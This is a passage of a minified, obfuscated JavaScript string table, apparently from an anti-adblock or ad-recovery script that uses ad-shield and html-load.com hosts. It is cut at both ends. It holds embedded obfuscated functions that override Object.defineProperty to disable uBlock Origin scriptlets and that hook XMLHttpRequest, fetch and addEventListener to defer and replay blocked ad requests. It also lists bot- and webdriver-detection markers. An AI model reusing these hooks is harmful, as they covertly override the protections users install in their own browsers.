consent","Feature","lastUrl","profile","j7p.jp","<noscript>","event","some","__uspapi","concat","reserved2Output","Atrule","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","clean","detect","renderer","forEachRight","<'min-inline-size'>","isRemoved","normal||[size|inline-size]","adms","<string>","leboncoin.fr","hidden","uBO:","permissions","as_didomi_cmp_id","ac-","getComponents","normal|[light|dark|<custom-ident>]+&&only?","<'inset-inline-start'>","['~'|'|'|'^'|'$'|'*']? '='","[<bg-layer> ,]* <final-bg-layer>","pub_300x250m","Element_getAttribute","[<box>|border|padding|content]#","push","<line-width>{1,4}","VENDOR","getLocationRange","none|railed","cef","<bg-clip>#","235953ehopeH","x-frame-width","<counter()>|<counters()>","Identifier is expected","MatchOnce","HTMLCanvasElement.getContext is not a function","widthEval","circle( [<shape-radius>]? [at <position>]? )","HTMLIFrameElement","inline|block|horizontal|vertical","baseURI","boolean","1901028ZcyOHL","is_tcf_required","<grid-line> [/ <grid-line>]{0,3}","__uspapiLocator","PseudoClassSelector","https://s.html-load.com","gpt-adingo","sourceContentFor","<header","sourcesContent","rgba(247, 248, 224, 0.5)","Element_attributes","Worker","combo","data","coachjs","encodeId","fonts.googleapis.com","Integer is expected","Inventory(","<wq-name>|<ns-prefix>? '*'","normal|reverse|alternate|alternate-reverse","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Unknown feature ","MediaSettingsRange","separate|collapse|auto","nodeType","matched","awesomium","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","profile.recoverCMP","`, expected `","true|false","<length>|thin|medium|thick","root|nearest|self","HTMLScriptElement","ignore|stretch-to-fit","admiral","Unexpected syntax '","<'bottom'>","normal|allow-discrete","[object Reflect]","getServices","http://api.dable.io/widgets/","closest-side|closest-corner|farthest-side|farthest-corner|sides",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"Selector","auto|[over|under]&&[right|left]?","<generic>","container","No element indexed by ","<symbol>+","domain switch: ignore","viewport","reduceRight","parentNode","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<integer>|auto","[[auto|<length-percentage>]{1,2}]#","var( <custom-property-name> , <declaration-value>? )","electron","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","ghi","Unknown context `","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","compareByGeneratedPositionsDeflated","<'row-gap'> <'column-gap'>?","insertAdjacentElement","Not supported insert-rule | rule: ","<'flex-direction'>||<'flex-wrap'>","content_ad","<color-stop-length>|<color-stop-angle>","__fxdriver_unwrapped","generic( kai )|generic( fangsong )|generic( nastaliq )","prebid","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","<length>||<color>","none|<shadow>#","start|end|left|right|center|justify|match-parent","male|female|neutral","<color>","intersectionRect","browserLanguage","documentFocus","run","statusText","[restore-rejections] restoreDeferredRejections__nonadblock","removed","text","is_blocking_ads","open-quote|close-quote|no-open-quote|no-close-quote","normal|light|dark|<palette-identifier>","[block|inline|x|y]#","skip-node","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","initInventoryFrame","cap","cache_is_blocking_acceptable_ads","N/A",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","WhiteSpace","FeatureFunction","image","repeat|stretch|round","break-walk","elapsed_time_ms","<blend-mode>#","selenium","Value","fo2nsdf","<absolute-size>|<relative-size>|<length-percentage>","querySelectorAll","boolean-expr","acos( <calc-sum> )","Document_querySelector","Terminate - memory limit threshold","getBidResponses","[auto|<integer>]{1,3}","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","INVENTORY_FRAME","selected","resolve","setIsTcfNeeded","/ivt/detect","<transition-behavior-value>#","iterateNext","normal|small-caps","timeout","isVisibleDocument","useragent","<masking-mode>#","navigator","   ","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","fundingchoices","RTCEncodedAudioFrame","tokenize",".start","includes","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]",".source","?version=","<'height'>","scale( [<number>|<percentage>]#{1,2} )","log","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","Number sign is expected","exec","beforeHtml","NestingSelector","normal|<length>","script_version","<simple-selector>#","https://qa.ad-shield.io","distinctiveProps","lvh","getAdUnitPath","__tcfapi not found within timeout","<color>&&<color-stop-angle>?","urlParse","<'padding-left'>","align-items","<line-width>","<urange>#","numeric-only|allow-keywords","IdSelector","matchAtrulePrelude","[proportional-nums|tabular-nums]","none|<single-transition-property>#","counter( <counter-name> , <counter-style>? )","//# sourceURL=mediation.js","cWJ1dw==","rest","content-box|border-box|fill-box|stroke-box|view-box","dpi","check","em1wYw==","Navigator","rel","Comma","rem","Function name must be `url`","replace","forEachToken","getAtrulePrelude","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","args","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","OutOfPageFormat","getClickUrl","startOffset","Script","<length>|auto","checkPropertyName","device-cmyk( <number>#{4} )","tokenIndex","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","text-ads","nullable","__webdriver_evaluate","HTMLElement_dataset","max( <calc-sum># )","recovery_started","revert","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","onmozfullscreenchange","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","cmVzZXJ2ZWQySW5wdXQ=","<counter-style-name>","stack","!term","<hex-color>|<absolute-color-function>|<named-color>|transparent","<page-selector-list>","auth","forceBraces","baseline|sub|super|<svg-length>","grippers|none","normal|break-all|keep-all|break-word|auto-phrase","didomi","normal|<string>","<ident-token>|<function-token> <any-value>? )","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","webkit","break","})()","tag","2315ybOcRu","auto|balance|stable|pretty","*[id]","ratio","scheme","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","scale3d( [<number>|<percentage>]#{3} )","_phantom","cookie","div","SharedWorker","auto|smooth","configurable","addProperty_","blockIVT","Bad syntax reference: ","declarators","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","find","substr","position:relative;align-items:center;display:flex;","CanvasCaptureMediaStream","\n  ","normal|<length-percentage>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","browserEngineKind","terms","[<length-percentage>|<number>|auto]{1,4}","Module","evaluate","<xyz-space> [<number>|<percentage>|none]{3}","aXJycg==","_sourceRoot","none|<filter-function-list>","__phantomas","` for ","ZGdnbg==","stroke","xhr_defer","<compound-selector>#","applySourceMap","compareByOriginalPositions","<'max-height'>","firstCharOffset","row|row-reverse|column|column-reverse","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","ADNXSMediation","decorate","auto|<time>","[recoverTcfCMP] tcf is already loaded","clearOriginJoinedAdInterestGroups","running|paused","jsHeapSizeLimit","insertRule","<svg-length>","shouldApplyGdpr","is_cmp_blocked_finally","/inventory?host=",", Expires in: ","single|multiple","gpt-ima","start|center|end|justify","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","isBrave","AtKeyword","[<angle>|<side-or-corner>]? , <color-stop-list>","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","setTimeout","<calc-product> [['+'|'-'] <calc-product>]*","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","isCmpBlockedFinally","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","<'column-width'>||<'column-count'>","domAutomation","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","<number-zero-one>","and","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","[none|<dashed-ident>]#","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","[AdBlockDetector] Cosmetic adblock detected","structure","nextUntil","num","(prefers-color-scheme: dark)","crossorigin","FeatureRange","search","isVisibleIframe","setSourceContent","eWJmcQ==","#as_domain","none|all","none|[first||[force-end|allow-end]||last]","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","splice","<'margin'>","element-selector","test",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","opacity:","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Parentheses","url-path-equal","sign( <calc-sum> )","FontFace",".workers.dev","Hex digit is expected","[full-width|proportional-width]","<single-animation-composition>#","flip-block||flip-inline||flip-start"," is blocked.","ops","<an-plus-b>|even|odd","<box>|margin-box","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","<color> <color-stop-length>?","dimension-token","singleNodeValue","errorTrace","YmphM3prZnZxbHRndTVzdzY3OG4=","justify-content","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","checkAtrulePrelude","data-src","'))","[none|<keyframes-name>]#","eventSampleRatio","inherit","luminance|alpha","display:none","usedJSHeapSize","marker-end","dump","[<box>|border|padding|content|text]#","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","requestAnimationFrame","plugins","Blocked prebid request for ","performance","webdriver","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","success","<'flex-basis'>","inventories","none|<track-list>|<auto-track-list>","explicit","[csstree-match] BREAK after 15000 iterations","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","parseSourceMapInput","unset","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","navigator.webdriver is undefined","api.reurl.co.kr","auto|wrap|nowrap","code","protectCss","scroll-position|contents|<custom-ident>","]-token","false","TopLevelCss","findWsEnd","updateAdInterestGroups","symbol","status","top|bottom|block-start|block-end|inline-start|inline-end","raider.io","[<length-percentage>|auto]{1,2}|cover|contain","samsungbrowser","Dimension","isFirefox","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","block","normal|compact","layer","<single-animation-fill-mode>#","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<html ","attachShadow","min( <calc-sum># )"," node type","cache_is_blocking_ads","<media-query-list>","slice","<'block-size'>","scope","horizontal|vertical|inline-axis|block-axis|inherit","productSub","insertAfter","style","Generator is already executing.","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","Analytics.event(","value","hostname","https://t.html-load.com","ltr|rtl","translateY( <length-percentage> )","adapi.inlcorp.com","str","navigator.appVersion is undefined","cmpStatus","PerformanceResourceTiming"," undefined","$cdc_asdjflasutopfhvcZLmcf","level","sources","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","FIRST_ORDERED_NODE_TYPE","<predefined-rgb> [<number>|<percentage>|none]{3}","longestMatch","_version","<color>{1,4}","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","none|capitalize|uppercase|lowercase|full-width|full-size-kana","Percentage","relative","mimeTypes","1.9.1","tokens","no-limit|<integer>","bnh6bg==","script:","pop","as_apply","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","[<type-selector>? <subclass-selector>*]!","auto|balance","__as_ready_resolve","knowt.com","z-index","<media-query>#","frameScript","prependList","view( [<axis>||<'view-timeline-inset'>]? )","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","consumeUntilLeftCurlyBracketOrSemicolon","setInterval","GeneralEnclosed","Position rule '","<complex-real-selector-list>","parent","window.as_location","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","none|auto|textfield|menulist-button|<compat-auto>","list","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","mismatchOffset","toArray","syntax","isDomainShardingEnabled","navigator.plugins is undefined","Apple","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","<grid-line>","<string> [<integer>|on|off]?","as_inventories","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","languages","Combinator","__selenium_evaluate","Y29rcQ==","reportToSentry","uBlock Origin","/health-check"," used broken syntax definition ","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","autoRecovery","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","[<page-selector>#]?","isElementDisplayNone","chained|none","auto|all|none","<declaration>","last","reason",".umogames.com",")-token","generate",'" is expected',"hue-rotate( <angle> )","_skipValidation","attributionsrc","[<filter-function>|<url>]+","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","none|both|horizontal|vertical|block|inline","<'max-width'>","ORDERED_NODE_ITERATOR_TYPE","important","<keyframes-name>","<relative-real-selector>#","https://qa.html-load.com","content-ad","cmVzZXJ2ZWQy","lastScrollY","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","as_inmobi_cmp_host","none|[crop||cross]","addType_","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","getTime","bhg.com","lvb","serif|sans-serif|cursive|fantasy|monospace","aria-label","scrollX","innerText","inmobi","pluginsArray","undefined","auto|<svg-length>","__replaced","canvas","shouldStorageWaitForTcf","then","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","text/javascript","done","visible","getAtruleDescriptor","Number, dimension, ratio or identifier is expected","<number>|<percentage>|none","adshield-loaded","<box>|border|text","Node_appendChild","(-token","<composite-style>#","not_blocking_ads","<paint>","preconnect","hashchange","<number [1,∞]>","onWhiteSpace","nearest|up|down|to-zero","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","warn","gpt_disabled","rotateY( [<angle>|<zero>] )","function-token","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","https://c.amazon-adsystem.com/aax2/apstag.js","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","fixed","runAdAuction","random","data-sdk","appVersion","light-dark( <color> , <color> )","getConsentMetadata","slice|clone","clientWidth","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","getType","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","scanWord","<'top'>{1,4}","https://securepubads.g.doubleclick.net/tag/js/gpt.js","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","getLocation","jump-start|jump-end|jump-none|jump-both|start|end","XMLHttpRequest","issue","__gpp not found within timeout","number","MSG_SYN_URG","<'margin-right'>","jizsl_","inside|outside","rightComparison","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","window.external is 